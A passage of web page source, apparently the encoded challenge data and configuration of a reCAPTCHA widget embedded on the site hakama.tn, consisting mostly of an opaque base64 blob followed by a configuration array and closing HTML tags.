base64]/CocK1Y3LDk3srw7LDosKBwp/[base64]/Cp8K6w77Dj8KYwqTDnHsAb1p5R8KKPE9TwqdJY8OfwoFLdHFDw6fCoREpBT95w67DrsOcBcOgw4ljw4Ayw71kwrnDkFo3Ojh7eC5oLi3CuMOjaQYgA37DiUDDmELDgMO/[base64]/DrMOHK8O/wrnClsKuXMOMcsOSHztnHy1JKT5vw63CoGTDjgUrAgfCp8KoGV/CqcKMW2jClCICY8KjcyHDuMKhwp/[base64]/E8KcSsKQRnfCt8KdwrktOGzDq8OqNcKRw709w4jDmjXDvz/DkgNdw5ENwqzDsMOQwrRJKCzDlMKfwrnDggEowrjDn8KnXsOaw5zDqE/[base64]/HcOlEA7DuMK1PVcRVk3Cp2UNw7MBwr/[base64]/RRXDgcKFwrt7F2LDgkfDk2TDusKIwqbDmsO2wrRJLE3CqBfDvFN8KcKpwqfCtizCpn/CqnBqBcKwwr8MLjoidcK2wr84w7rCt8KKw71SwqPDkAk1wqPCrjTCh8KzwpB0Q0fCuTHDoSXCpirDncKlw4NzwrPCnyJ0DsKnXiDDjhdRBgTCt3HDpMOrw7vCs8OEwp/DvQLCo2YKG8OIw5zCisO6TMKdw6Qowq7CvMKDw619wpITw7ZwD8O7wpdpdsOcwrM8wp9oIcKHw6Rvw57DtFhCwp/Dk8OtannCnWp5cT7CtsOsRMOpw6bDrsOew5QNXEHDnMO7wpjCtcOmTcOnDQHCqi5Qw61Qwo/CucKBwr7Dp8KAW8Kcwr1BwrYcw5PCqMORZF50Y3tAwoBGwoUNwo/CrMKCw4nDqj3Do2zDiMKcCAPCsMK4aMOQP8KwY8KgaA/DpcOawpARw4LChnNLBCTDn8Kiw7kwdMKzMhbCvkfCsCIBwpdEER1FwoxpasOAGibCkhXChcK7w4d3wrllw4nCi2bCqMKdwqdmw7Vww6pJw7otYg7DgcKpwrw4XsOgeMOiwp56VQJ4FCMCGcKnw645w53DuQoRwr7CnFUZecKlFcKja8KybcK9w7RxFMO/w4VBwrDDoSVmwrUjFsKTwrc3J2VjwqE7JnXDi2h7wrN+KMO0w43Cp8KbAUVmwpRBPyLCv1HDn8KMw5gGwoQEw4/Du17Dg8KTwr7DqcKgIigdw7HCtRnCpMOpXjLDkMObJ8KswqTCgzvCssO+B8OrZ1zDv29SwoPDocKSZcO+wo/CmMOVwoTDmj0Lw6TCiR8fw6BMw7NDwrPCoMO3NzrDrlY4QiYKehNOMsOBwpF3B8Oww55nw6zDoMKnIsOaw7FSHDobw4RAOlNjwp88DcO4KisWwpfDuMKbwrQ4VsOFacOYw6rCg8OHwotiwqnDlMKKLcK5wrnDgX/CnG49D8OFdT3Cl3/[base64]/QsOXQsO6asKdKcKuwrc8wrokwoY8wrhcHMK7J0bCrMKyVCslGAR1XcO0Y8KqF8OxwpJPRlXCunTClGTDmMOlw6tLeQvDvMKJwpPCkMOvwpfCnMO9w7hHXsKxIz5Mwo3CicOObArCrHU6ccK0BU/DvMOVwqpIDMKDwo1pw5jDhMObPDoWwp/CmMKJOx03w7rCji7ClVTDicO3DsO1OCoTw4PDlj/DrjzDoClgw6wNaMOYwrvDgzROwrZswp8oR8O+wpUcBQzDjBTDucKdw4FzAsKdwpRDw4ZAwoltw7Rywp0Gw4TCj8K1N1nCiVJJw7AOwpPDinPDt3pfw5NFwqJ7w55qwqLCpSA5Z8K2BsOCw4HDucK3w7M8w6PCpsOJwqfDrSQaw6ADwrzDtQrCtyzCkETCqlbCtcOAw4/DgcONaXRrwqEFwprCnkTCnMOiw6PDizlwfm/[base64]/FRPDm8O8OMKUwq/[base64]/RF4jCTrCn8O3HVU7woXCt1jDlE3CnsKDwqnDmsKBSDfCiyvCmjJsSFbCvFLCggHCn8OmDDHDnsKqw6PDoHl7w5ECw6fCjA7DhcK1HcO1wojDgcOkwqTDqRRhw6DDhQhIw5/CucOjwonCn0V3wrPCsS/CuMK7NMK8wrfClWcgwot3UF/[base64]/OsOSIMKhLSvCuVYlP8Klw6DCpsOMwqNNw67ClsKIIsOaHi54CMKKBTZ3ambCkcKBw7YBwpbDjzLDnMKsecKkw58/WMKbwpXCjsOMfAjCix/Ch8KGMMOGw6nCkVrCuwoYXcO+F8ORw4TDsgTDtsOEwp/CgsKEw5g4GmjDhcOfADZ5TMK5w61Ow4gWwp7DpGV8wocMwqvCjTJnTlMWLm7CoMOTIsKZdkZQw49sVsKWwrgaCsOzwosVwrXCkHEoTsOZNnpAZcOESHnCo0jCtcOZLBLCkxIIwptwdm8Hw7PClVLCuWx6TFcswrXCjAVCwoomwodlw51OGMKVwrLDgkHDtMO2w7/DocO6w5BQfMOkwrQtw7gYwo8bXsOVI8O1w6nDrcKYw53Dvk/[base64]/E8OPwrcOw5zCmRZHB8OPO8OeHMKaMcOEQmjCqkPDvRfDtcKPfcOSMcKdwqdSfMKyKMOEwpQYw58+AXU9WMOpTwbChcOnwrLDi8K6w4DCgMK2ZMKKNsKReMOXAMKRwqxgwp/DiS7CrGsqPX3Cl8OVUXvDmAQ8dFrDunEpwoMyGsKBURPCpSYgw6J1wobDoULDksOfw6olw6w3w41eYG/[base64]/[base64]/H8OnUsKrVHHCvsKRwoXDmBYuZw5hwp8+f8Kfw4TCisOAelFZw4BgIsO8QxjDusKewrwyLsOtKwbDv8KoOcOHGQgBEsOUDzVECSM1w5fDo8O4KMKIwogeNS7CnEvCosK5czAWwqA4IsO4dh3DrcKRChF/w63CgsOCBmUtPcKxwqALPwUnWsK2XlfDunfDsAQhQh3Dvnp+w6Bww7whADFTQFnDnMKhwrBJNsOOHihxKcKLWWpgwrIrwpTCkzdxVzXDvgvDrcOaHMKVwrrCqiV1Z8OawqFrccKEXxfDmnYyD2sMInrCr8Ocw7nCp8KFwpfDosOTcMKyZ2Aiw5LCnG13wrExZMKQeW/CocOnwonDlcOEw6TDo8OVcsKVBcO/w7DCmjXCqsOGw7VSOBdFwqjDu8OgQ8O6OcKMEsKZwqYdGWhebQxDa2rDpgvDmnvCl8KewqzCozLCgcOeXsKAJMOoDDkVwpc/H1YewoUSwrTDkMOnwpZ1enHDuMOmwrfCulTCtMOOwqxzO8ONwqdXWsOERTjDuhBYwrEmQ17DnH3CpzrDtMKuOcKdCi3DkcODw6nCi1NDw4fCj8OAwpPCucO8BcKvYwpxL8K6wrtEXCnDpkLCmVPCrsO/[base64]/[base64]/wqATbMOcw5LCuRzCgDnClUDCk8Ktw5xrw5bDgcOjSsOAcMKMwpEdwrobFBDDtsO1wpXDkcKPLUjDjMKKwpTDqBk7w64nw7UOwo93LStQw7/[base64]/CocKiw4jCmcO6w5DCrcKPcgt2w5U9e8KtMz/Dk8Ova1PDuDtje8K3E8KEd8Knw4Ziw78Kw5tWw7FIGhkuazvDsF8SwpnDu8KIVwLDtz7DpsO0wpJ6wpvDuk3DrcKCTsKAEjxUMMOfR8K4EQnDuWLDi11EesKlw5nDlsKWwrbDsDzDs8K/w7rCu1zCkShdw701w54mwqN2w5rCucKkw5TDs8OCwo8EbnkvN1TCuMOzwrQnf8KnbGsjw5Q6wqjDvMKMwoI+wo9Awq3ChMOTwoHDncOVw4t4P1nDgBXCrgUQwotYw6I9wpXCmx0Fw64ZDcKjDsOHw6bClFdgWsK/FsOTwrRYw5xbw5oYw4nDj306w7B0dBwYGsOEPsKBwpjDl05NfcOcZzRzKF4OMwczw4jCnMKdw49Lw4FNQhArZ8KowrBbw588w5/[base64]/ClMK1wqXDscKZaMOGwrNzwo/DqMOSw4ZYw6XCrsKIYcOFw4Q+WsOgLgxbw5XCoMKPwpkwOn3DrHnCqQxJJwR8w5XDhsOAwp3CtMOvU8Khw4PCiWw4O8O/wrFGwrjDncKWAFXDvcKsw6DClXYmw7XDmhYuwoU7esK/[base64]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[base64]/DpkLCp8OXIcOrw6UHw7g5fcOyw4ZrAcOgwq46NwLDvMK+WsOFw6PDj8OFwq3CiC3DicOIw5clOMORUMOYWwHCmGvCkcKfNUXDrMKFIcKST3bCkcOzJgJsw5XDmMONDMOkEHrDoxnDtsK8wrbDiGcKIFAHwolfwoIkw6jDoEDDmcKmwq/DmRUMBgYWwpEAVg44ZQHClcObMMKtHEV1PDvDjMKGI17Ds8KMR0/[base64]/wrbDu8KewoAzwo3DrsKxKnbCsTETwoLDkCjCk0jCjcKkwpEbwobCm3TCtitIdsOuw5rCvsO+OALCjMO7wqMTw4rCoj/CgcKeXMOSwrDDgsKOwrADO8KXDMO4w7jDlDrCh8OawovCoEzDkxgTZcO6acK0QcKjw7AQwrTDmgsMCcKsw6nCmFIHBcO0wqLDncOyHMOHw53DqMOKw7xdRH0LwpIVI8Oqw7TDuD1twqzCi3HDrizDgsOowp5NS8Orw4J/JBFbwp3CtHl6DmAQWcKrc8O2XDHCpXvCkHQjCDsLwqjCiWQOPsKiFcOnSAHDk0x/NcKSw6cEZsK4wpleW8Oswo/[base64]/QgbCiEhgw4EtEHHDvcOfc8KVWWB5YMKBPGVdwqYMw7jDgcOCbzjDulZPw5PCscOLwp8nw6rDgMKcwrnCrE7DtwEUwprDvsO6w58RB204w7lyw4pgw43CvFQGbhvCsmHDpG00exsLBsOnXlEPwoZiTAR+cH/DkUYjw43DgcKYwpwHGQnDmEInwqISw4HCsiZxAcKmcCpnwpUnbsOxw4JLw73DkX54wqHCnMObYQbCtT7CoWQowrZgFsKcw5dEwpPCr8O1wpbCvRdGYsKudsOwO3bCkwPDo8OWwrFmQcKgw5QxVMOWw6BEwqBpLMKRH0fDoWDCmMKZEzY/w5c2Ig7ClTVrwoTCscOLQsKNcsO5IcKbw6nCiMOMwpp4w5xyQArDhGdQd0hUw5ZhU8KkwqUIwpDDjxofecOQPT5CXsOGwqzDjSBTwrF6L0/DqSXCmQLCtk3Dv8KTbcOlwq8lIAdpw5Amw4d4wodFFlbCucO8eQ7DkiVIIcK5w5zCliJwSnfCgAbCgMKpwqg8wownLyl7I8KewptQw4pkw59sXRwBCsOFw6FSw4nDuMOeKMOYX3t3eMOeJhUzdmHCksOLYsO1QsOmdcObwr/[base64]/w6ExwrVQCMK6wpfCssOBdMK7w6bCp1cvHAzCumbDrsKJVGPDmsKKcCt3MMO8wqY9ZxrDsgDDpCDDgcKwUV/DscOyw7p5EAMNUlPDghrCi8OdKChUw7oNfTLDo8KEwpV4w7cEIsK1wooew4/CkcOkwp9NFmRbCCfDosKuTk/ClsKuwqjCgcKZw5pAJMOSTS8BXkXCkMOwwpdqbiDClMKQw5cDehg9w40eEBnDsSnCtRQGw5jDljDCpsK8OcOHw5UNw4tRej4/UzJ2w6jDsTZEw6TCvRvCmip+XT7Ck8O0X2XClcOsG8Oiwp8YwrfCqWl6woUPw7Bfw53Cu8OYaj/CuMKgw7fDqgzDnsOIw4zCk8KAdsK0w5TCsxE2MsO6w7Z8E2YIwo/DjjjDvBkYJFjCgBvCnhV8DsKdUDpjwoBIwqhfwpnDnETDnBTCvcO6Sk4eZ8O3UTLDhFMNe2Bvwq3CtcOOck0/[base64]/CgTUHw7bCpcO9wqnDp8KuGMORDDkZwrVTOErCjcOPwqF/w47DpC/Du2XCocOafMOtw7Mqw75vQmDChkDDpQllVzLCvH7DpMK2QzHCl3Zdw5PDmcOvw6HCkXFnw58UBm/[base64]/DnMKPdGPDm8OEw7zCgsKJw4p+S8OdwobCrnXDpnnCuMOYw7/DgVnDgl4SWms6w64yL8OBOMKswodPw7oXw6nDjcKew4wpw7XDnmwaw7NEZMKxCQ3DoBxZw7h4wqJQSTnDvFcgwoAvM8O9woM/ScOEwq0HwqZMUcKDXGksJsKeRcKte11ww4t8Z33DhsOpFsKsw4/CsF/DpEHCgMKZw5LDngwzNMO6w5XDt8KQacO3wrxmw5/[base64]/NUczasOcHUI/YCXCuWJsw4NWdVpHTsKoYj7CpHd9wqNXw6JXZ2w4w6vCtsKVSlJdwoZUw7BPw4LDoDjDoE3DrcKCYh/ChmXCj8O6AcKJw6QzVMKbKwzDnMKhw7/DnWHDuybDjHQ4w7nCjGPDq8KUZ8OJYmRnMWjDqcKUwoJbwql6w5FHw7rDgMKFSsKqWMKkwqFQXy54CMOgdVNrw7EBHhMiwpsTw7FPdSYPVgJ6wpPDgwzDgVvDtMOFwrYew4fCpBDDmMOTZnrDvh1OwrzCoRhcYC/DpzFJw6bCpAM/wojCmMO+w4vDvl7CkDLCmlhuZh0Fwo3Cqz4two/CkcOnwqbDpV89w70BPiPCthdBwpLDpsOqAQ/[base64]/w4XCtMKCeQ7CrsO+w6U8bnrDlcOyZ8KKdcOaZcOzMUnCsRHDqSnDkjYeBiwdcUJ/wq0PwoLCqFXCnsO2cTAgNybChMK8w64bwoRedSDDu8O1wqfDt8KDw6jCtCrDp8Oww6InwqbCusKJw6FsCS/DhMKLT8KfPMKnf8K4EsK0bsK6cwECWhvCllzCg8OuS3zChsKnw7LDh8Okw5nCvQHCmiADw6vCtl00QgHDpHk2w4/[base64]/DksKYXmV/wrLDlMKPWFHCuxwkwovDs1E6MVd5HQREwoBjWR54w7LCkCZlWUHDj3nCgsO+woBsw5TDgsOLQMOCwocwwqfCsDNEwpXDhFnCtV96w4tIw5tPe8KqSsKNfsK+wpV/w7DCi1hiwofDjB5Xw4QUw5BAB8Omw7EbFsKtBMODwr1BDcK2IVrCqyfCqsKuw4s1HsOTwoTDnGLDlsK3fcK6FsKiwqQ5Jy5SwqVCworCrsK2wrV3wrdEJmUceiTCrcKtMsKYw6TCrcK+w4J4wqUvKMKKAnfCkMKQw63Ci8Oawo81MMKCWT/[base64]/wo57wpfCmcK/M0lCHcOJI8KqHWzDrV3DmcKhw7UPwo5+wq/CjkkgTUzCocK1w7jDusKVw43ClA4oMlcGw6kJw6LCvkNuUCPCr2DCo8OHw6XDkD7CssODJULCjMKGaxTDh8O5w6YbWsOMw7XCgG/Dr8OkLsKsYsOUwofDrRPCicKResOtwq/[base64]/KyvCncKWQnhrw63CvCQrwpwiTA9Iw4jDgsOjw7XDkcKfWsK5wrDCi8ObfMOnF8OEQMOUw7AAccOmCcKsD8OrBFjCsmrDknvCvsOWYUfCpsKjJ3DDtsO/McOTSMKUKsO5wp/Dhy7Dl8OVwolQPMKuacKbMxUUZMOEw6nCqcO6w5wBwpnCsxfCg8OCMgfDlMKhdX8ywozDicKqwo82wr/CuBHCrMORwrBGwrrCv8KACcKBw40RKEMHKXTDgMKNOcKNwr7ColTDncKEwq3Ck8K4wrPCjwkcOCLCuA7Cp28kJQwRwqATfsKlO29Jw7XCgh/Cu33CqcK5WMKIwp0/[base64]/Cm8KiwqLDl8KiZANTKhNSFl9SRGfDp8KYDlYcwpfDvQfDusOoMUBZwpAnwrlEwofCgcOWw4NFSwJXI8OZQDgtw6oEYMKeIxjCuMOiw6JKwrnCocOZasK7wofCun/CqSVpwrDDusOOw5nDkg/DicOXw4/DvsKBFcKiZcKzScKSw4rDs8O5FcOUw5XCncOsw4kGWDXCtyXDpkwyw4c2BsKWw7xQLMO5w7EQb8KGHsO5wrIEw6J1WQfCp8KzSi/CqhrClDbCsMKcdMO3wqESwqHDpxJnPx8Lw4RLwrA4ZcKreVDCtxt4YDfDvMKswpxjUMK4ccKEwp8ESMKkw7BoSVEewp3DtMKnO13DkMKewojDmsKofQB5w41jPjNzWgfDkmtDSEdGwo7DgFEhVHNNDcOxw7nDqsKLwoDDr2VbMA7ClsKOAsK/FcKDw7fCrzgww5k1dlPDr3USwqjCmBk2w6DDuyDCksO/[base64]/DnzAmXHA+w74+ZzERe8OVwrUEwqTCpcO/[base64]/DuCIVw5vCizMqeBHDuMOdw6/Cu8ObwoETwqzDox9QwoTCqsO/F8K5wqAQwp/DnB7CusOjEB5CJMKmwooQd00ew7cCOFcBEMOlDMOdw5HDm8OIAR0/MRkoI8OBw4N4w7M4MDPCuTYGw7/Cr2Bbw6w3w4TCuHxDYnTChsOawpx5McO2w4TCjU7DkMOfwpvDnMO+WsOWw6HCtE4cwqZAQMKZw6bDg8OTMFQuw67DlFTCt8OqNzjDssOjw7TDocKYwovDiBnDn8KRw7LCr2gcN0gIbRRpCsK3O29DYxh0d1LClGLCnWFSw6HCnCoEAMOtwoMpwr7CrgPDnADDocK/[base64]/DlU3Dm8KiwrbCkwrCnhrDlcOcccOFV8Kowqc0w7ENAcKww48PQcKdw6gNw4jDqz3CoGNEcT3DhgE+IMKvwoLDkcO/cxnCr35Gwpw4w40NwrTDjCYAbC7DtsO3wq1ewo3Cu8OwwoR6TU08wr3CvcOHw4jCrMKwwohMY8Kvw7/CrMK2RcONdMOlGwsMK8OUw4bDkx9EwqfCoQURw5cZwpDDizhddsK6BcKPWcO4Z8OVw6sWCMOZHCTDv8O2F8KYw5YYe3rDlcK+w6PDsSfDrSk8dXd0SFoGwqrDjEzDnwfDssOAD2vDjwfDqn7CiRDCj8KRwrwNw4NFLEcEwq/[base64]/[base64]/L8KzRxjCjMOCw4lVwprDl8K0w77DrMK4RcO+Ojo9wpg1ZsKLfMO5NQBCwrt0NR/Dl1kNOX8rw4HDj8KVwqNnwrjDt8KkQV7ChGbCusKUMcOKw5/DgE7CusO9HsOvAMOVXXYqwr06G8OIVcOKDMKww7DDhijDo8KYw60zIsOxZn/Dv0YIwqodUsOuHgNLZsO3wqxYdHzCnm3DmVvChg7Dj0h5wq0Gw6DDhQfClyAyw7Jqw4PDq0/DpMKjVFnCsgnCncOBwqLDpcKeF37DkcKnw6B/wqDDucO6w5HDggIXFTtdwohEw6EOUAXCkiFQw7LChcOvTBZDGMOCw7nCrXo3wplZXMOpwp8dSG7CgkPDusOKDsKmf04EOsK/[base64]/CnnTDpcOzUVjCh8OQWF9tdQs/wqgcCgMJHsOfRFFdM3o0NTZaO8OXEMOyDcKeEsKPwqMvR8OTfsO2Y0TCksOZGyDCijrDkcOQcMOIfU58dsKLdiPCm8OCX8Obw5ZDYMO/N13CtX4sGcKfwqrDg0zDm8K/DnAFGQ/Crxh5w6gyZsKew7nDugpWwp87wrjDkBjCv1jCoWPDo8KkwoFcF8KmBcO5w44twpjDvT/DkMKNw4XDmcO3JMK9QsOpEzUTwrzCiDfCpjLDlHpYw6hcw7rCs8ODw7FxMMKXWcKIw57DocKqSMKwwrnCjATCrF/[base64]/DvTHCtAswGHrDk0VQw5nDsCfCvcKkwobCtjfCmsOCw6Fjw6oKwrxawrrDscOIw5LCoBFCPjpdYTcTw4PDgMOVw6rCpMO6w67DiWLCkBVzQiBzKMKwEWHCgQZHw7DCg8KpGMOdwoZ8PsKQwrXCn8K1wok5w7fDm8Ojw7HDn8KXYsKwSg/Cr8KRw5zCuxLDrRzDscKpw7jDkDpIwrxtw5BZw6LDtsOnYlkafQ/CrcKIOy/[base64]/[base64]/Dg8K+wqbDpibDnjwfWm8eGsKWU8OhwobDpiZDW1zCrsOHGMOvRh10CgV1w4fCkkwtIHcIw6PDlMODw4F1wqXDsWUGdAYIwq7DnioCw6HDqcOAw44lw6QgNmfClcOGaMODw6IhJMKkw4xWYXPDlcOWeMO4WMOsczTCkmzCm1rDlmTCocO6B8K9L8OUBV/[base64]/DncOtwqPDiinDtsOFDXrCvS0kw53CgMKQwoNmWMKmw6jCozwYw5RFwqHDhMOgNcOlewDCpcO9JXLDkXNIwp/CixlIwpIzw5pebG7DijVsw69Vw7Q+woNxw4RgwoFEUFXCiR3Dh8Khw6TCrcKQw5k4w4VMw74UwpjCpsO0ADwIwrQ3wroJw7nCgDTCrMOYI8KGLEfCknNvQcOYeVMecsKHwoXCvi3DiAtIw4NgwqnCncK2wqx1YsK7wqIpw4JCKUcRw4Vmf3QZw5bCtRTDn8O/ScOSI8ORXF5oeh00wrnCkcOsw6RUU8O8wrRhw5kLw4zCvcOYE3RwIETDjcO4w5/[base64]/OCzCv8OOHMKzDy9QaWg0UgnCkH5pw7zCu1HDiHHCmsO1EcOSLBcGFD3Dl8KcwoR8IATCosKmwojDoMKDwpknacKkw4BQFsK6acOsXMOWwr3DhsO0DC/[base64]/Cq8OUccKJwpMrLcKpw7bDtzrCnWxgFFkMc8KbQBbCn8O6w6ljf3LDlMKCKMKtJDVhw5ZVUXo/Mw49w7FYUmoiwoQhw5NCcsOkw5JuecONwr/[base64]/DnxJWwoXDnTVEw4vCmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdNSXYUAAAAAC6l9Tm3bdfr4uDTg5m8zfE3J3rb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hakama.tn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n208ri6Tre6GOQuz4HCxnnVhRlo0eiqk+TQsG0cEvlc\\u003d\x22,0,0,null,1,1768622290716,0,0,[95,216,42,216,222],null,[49,83,157,86,235],\x22RC-SxPTrMWQv57a3g\x22,null,null,null,null,null,\x220dAFcWeA6w5vfUhbHI7lY_MoABF0kaTofI-Haf7EbwboDfxQNlUYX3jAdOGTBENpmMOqr_DoN3kH0cvPkYNlLVHNrta7IeMc0u9Q\x22,1768705090663]");
    </script></body></html>